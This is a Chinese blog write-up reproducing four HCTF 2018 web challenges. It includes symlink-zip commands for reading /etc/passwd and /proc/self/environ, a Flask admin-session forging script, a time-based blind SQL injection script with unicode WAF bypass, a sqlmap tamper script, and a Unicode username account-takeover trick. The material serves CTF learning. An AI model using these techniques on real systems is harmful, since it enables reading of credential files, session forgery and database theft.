hctf2018wp复现

1、bottle



登陆网站后存在提交url的地方



测试发生存在如下paload,知识点:1、crlf 2、写一个网站开发的端口小于80,浏览器就不会跳转能执行js(payload只能在火狐浏览器执行):

验证码部分可以生成1-10000的Md5值 ,构造如下payload:



下面这个图就是打到自己的cookie。如果将这个payload提交到url那里,也就是xss bot存在的地方 就能打到管理员的cookie:

2、hide and seek

软链漏洞:

ln -s /etc/passwd 1.txt

zip -y 1.zip 1.txt

就能得到/etc/passwd源码

ln -s /proc/self/environ 1.txt

zip -y 1.zip 1.txt

得到配置

ln -s /app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py 1.txt

zip -y 1.zip 1.txt



把1.zip上传就能拿到源码 当已知flask的secret_key已知时就能伪造管理员的session

random.seed(uuid.getnode())

app = Flask(__name__)

app.config['SECRET_KEY'] = str(random.random()*100)

得到secret_key=11.935137566861131 伪造admin session的脚本:

import hmac

from hashlib import sha1

from itsdangerous import * def session_serializer(secret_key):

signer_kwargs = dict(

key_derivation='hmac',

digest_method=sha1

)

Serializer = URLSafeTimedSerializer(secret_key, salt='cookie-session',

signer_kwargs=signer_kwargs)

data = {'username': 'admin'}

return Serializer.dumps(data) if __name__ == '__main__':

secret_key = '11.935137566861131'

print session_serializer(secret_key)

该cookie通过.分割,分成了三部分:内容序列化+时间+防篡改值https://www.aliyun.com/jiaocheng/491548.html

3、kzone学到的知识点



json_decode可以解析\u0020这样的unicode编码从而绕过waf





注入的时候如果存在大小写敏感可以用binary区分

脚本:

#!/usr/bin/python

#!coding:utf-8#

# xishir

import requests

import time

import datetime #hctf{4526a8cbd741b3f790f95ad32c2514b9} ss = "{}_0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-+"

r = requests.session()

url = "http://kzone.2018.hctf.io/admin/"

#url="http://127.0.0.1/hctf/www/admin/" union = '\u00'+str(hex(ord('u')))[2:]+'nion'

sleep = '\u00'+str(hex(ord('s')))[2:]+'leep'

ascii = '\u00'+str(hex(ord('a')))[2:]+'scii'

ok = '\u00'+str(hex(ord('=')))[2:]

substr = '\u00'+str(hex(ord('s')))[2:]+'ubstr'

over = '\u00'+str(hex(ord('#')))[2:]

blank = "/**/"

orr = '\u00'+str(hex(ord('o')))[2:]+'r' flag=""

for i in range(1,50):

print i

for j in ss:

payload = "admin' and (substr((select binary F1a9 from F1444g limit 1),"+str(i)+",1)='"+str(j)+"') and sleep(4) and 1='1" payload = payload.replace('sleep',sleep)

payload = payload.replace('union',union)

payload = payload.replace('=',ok)

payload = payload.replace('#',over)

payload = payload.replace(' ',blank)

payload = payload.replace('ascii',ascii)

payload = payload.replace('substr',substr)

payload = payload.replace('or',orr) jsons = '{"admin_user":"'+payload+'","admin_pass":"3b30a11aaba222edd6e704e9959b94643ed4ffd9"}' cookie={"PHPSESSID":"t0k91etf5fecbi4t25d7hprtm3",

"islogin":"",

"login_data":jsons} t1=time.time()

r1 = r.get("http://kzone.2018.hctf.io",cookies=cookie)

t2=time.time()

#print t2

if (t2-t1)>4:

#print "aaaaaaaa"

flag+=str(j)

print i,flag

break



通过sqlmap注入看flagpig的文章:https://xz.aliyun.com/t/3245#toc-4

a.txt的数据包:注入的位置用*号代替

POST /admin/list.php HTTP/1.1

Host: kzone..hctf.io

Content-Length:

Cache-Control: max-age=

Origin: http://kzone..hctf.io

Upgrade-Insecure-Requests:

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Referer: http://kzone..hctf.io/admin/login.php

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: _ga=GA1.2.741104145.; _gid=GA1.2.1399152972.; PHPSESSID=07hcqdlsdk80c1o2bgjp5r32e3;; islogin=; login_data=*

Connection: close user=&pass=&login=Login

hctf.py脚本放到tamper目录下

#!/usr/bin/env python

from lib.core.enums import PRIORITY

__priority__ = PRIORITY.LOW def dependencies():

pass def tamper(payload, **kwargs):

data = '''{"admin_user":"admin%s","admin_pass":65};'''

payload = payload.lower()

payload = payload.replace('u', '\u0075')

payload = payload.replace('o', '\u006f')

payload = payload.replace('i', '\u0069')

payload = payload.replace('\'','\u0027')

payload = payload.replace('"', '\u0022')

payload = payload.replace(' ', '\u0020')

payload = payload.replace('s', '\u0073')

payload = payload.replace('#', '\u0023')

payload = payload.replace('>', '\u003e')

payload = payload.replace('<', '\u003c')

payload = payload.replace('-', '\u002d')

payload = payload.replace('=', '\u003d')

payload = payload.replace('f1', 'F1')

return data % payload

sqlmap -r a.txt --tamper=hctf --dbms=mysql --thread=10 --technique=B --not-string="window.location" -v3 -D hctf_kouzone -T F1444g -C F1a9 --dump

出数据

https://www.anquanke.com/post/id/163958

4、admin

存在flask伪造admin的解法。https://www.anquanke.com/post/id/164086

def strlower(username):

username = nodeprep.prepare(username)

return username

unicode安全问题

注册一个ᴬdmin账号

登陆ᴬdmin,发现页面显示Admin

修改密码,退出登录

参考链接:

https://www.jianshu.com/p/8f5ba751aa0f

https://xz.aliyun.com/t/3255#toc-7

http://wiki.ioin.in/post/group/18NJ

hctf2018wp复现的更多相关文章

- C++复现经典游戏——扫雷

国庆小长假,当大家都去看人山人海的时候,我独自一人狂码代码.这两天想要实现的内容是Windows上的一个经典游戏——扫雷.相信90后和一些上班族对此并不陌生.然而,从win8开始,扫雷就不再是Wind ...

- [troubleshoot][archlinux][X] plasma(KDE) 窗口滚动刷新冻结(约延迟10s)(已解决,root cause不明,无法再次复现)

现象: konsole,setting等plasma的系统应用反应缓慢,在滚动条滚动时,尤为明显. 触发条件: 并不是十分明确的系统滚动升级(Syu)后,产生. 现象收集: 可疑的dmesg [ :: ...

- 时空上下文视觉跟踪(STC)算法的解读与代码复现(转)

时空上下文视觉跟踪(STC)算法的解读与代码复现 zouxy09@qq.com http://blog.csdn.net/zouxy09 本博文主要是关注一篇视觉跟踪的论文.这篇论文是Kaihua Z ...

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- CVE-2017-8464远程命令执行漏洞(震网漏洞)复现

前言 2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘.网络共享等途径触发漏洞, ...

- Samba远程代码执行漏洞(CVE-2017-7494)本地复现

一.复现环境搭建 搭建Debian和kali两个虚拟机: 攻击机:kali (192.168.217.162): 靶机:debian (192.168.217.150). 二.Debian安装并配置s ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- Node.js CVE-2017-1484复现(详细步骤)

0x00 前言 早上看Sec-news安全文摘的时候,发现腾讯安全应急响应中心发表了一篇文章,Node.js CVE-2017-14849 漏洞分析(https://security.tencent. ...

- 【S2-052】漏洞复现(CVE-2017-9805)

一.漏洞描述 Struts2 的REST插件,如果带有XStream组件,那么在进行反序列化XML请求时,存在未对数据内容进行有效验证的安全隐患,可能发生远程命令执行. 二.受影响版本 Struts2 ...

随机推荐

- Docker学习之Centos7下安装

Docker学习之Centos7下安装 centos7 64下直接使用yum安装docker环境,步骤如下: 卸载旧版本docker sudo yum remove docker docker-com ...

- ssm项目快速搭建(注解)

dao层配置 dao层配置注意事项: 1.Mapper.xml 文件中的 namespace 与 mapper 接口的类路径相同 2.Mapper.xml 接口方法名和 Mapper.xml 中定义的 ...

- stringstream快速实现String和int之间的转换

需要包含头文件”sstream” #include <iostream> #include <string> #include <sstream> using na ...

- python学习之老男孩python全栈第九期_day018知识点总结——正则表达式、re模块

一. 正则表达式 正则表达式本身和python没有什么关系,就是匹配字符串内容的一种规则. 官方定义:正则表达式是对字符串操作的一种逻辑公式,就是用事先定义好的一些特定字符.及这些特定字符的组合,组成 ...

- frameset 在 Google Chrome 中无法隐藏左边栏解决方法!

使用Frameset 框架,发现在IE下, <frameset name="mainDefine" cols="200,10,*" frameborder ...

- Angular面试题一

一.ng-show/ng-hide 与 ng-if的区别? 第一点区别是, ng-if 在后面表达式为 true 的时候才创建这个 dom 节点, ng-show 是初始时就创建了,用 display ...

- 淘宝 NPM 镜像

使用说明 : 更多见 https://npm.taobao.org 你可以使用我们定制的 cnpm (gzip 压缩支持) 命令行工具代替默认的 npm: $ npm install -g cnpm ...

- pmp证书

- C#实现字符串相似度算法

字符串的相似性比较应用场合很多,像拼写纠错.文本去重.上下文相似性等. 评价字符串相似度最常见的办法就是: 把一个字符串通过插入.删除或替换这样的编辑操作,变成另外一个字符串,所需要的最少编辑次数,这 ...

- 用ISA2006配置单网卡缓存服务器

有些公司在部署ISA服务器之前已经有了自己的网络访问解决方案,例如通过硬件防火墙访问互联网,如果这种网络访问解决方案运行效果较好,公司就未必希望用ISA来替代当前的方案,毕竟稳定是第一位的.但在这种情 ...